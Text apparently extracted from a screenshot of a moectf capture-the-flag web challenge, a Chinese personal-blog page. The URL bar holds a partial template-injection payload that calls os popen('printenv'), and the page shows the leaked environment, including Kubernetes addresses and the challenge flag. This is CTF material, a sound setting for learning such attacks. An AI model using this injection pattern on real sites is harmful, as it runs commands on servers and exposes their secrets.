 不安全 7ort__%27](%27os%27).__dict__[%27pop%27+%27en%27](%27printenv%27).read()}}
X
不知道是谁的个人小站
主页 博客 网站词云 想法 关于本站
KUBERNETES_PORT_443_TCP_ADDR=
回到页面顶部
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_PROTO=tcp LANG=C.UTF-8
PYTHON_VERSION=3.10.14
PYTHON_SETUPTOOLS_VERSION=65.5.1
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
KUBERNETES_SERVICE_HOST=10.43.0.1 PWD=/app
PYTHON_GET_PIP_SHA256=6fb7b781206356f45ad79efbb19322caa6c2a5ad39092d0d44d0fec941
FLAG=moectf{d0-Y0U_KNOw_5sTi-
anD_pIEA5e_v15it_5XRhhH5_BLoG7} 的个人小站
这里曾经是 Sxrhhh 的个人小站。但是迫于压力，Sxrhhh 只能拍卖自己的网站了。提供你的 id 来领养这个可怜的网站吧
😄 来看看你的网站能做什么吧~~
回首往期文章
查看我的文章，回首成长之路。
→博客
抓住关键词
在众多关键词中，找到你想要的，查看它。
→网站词云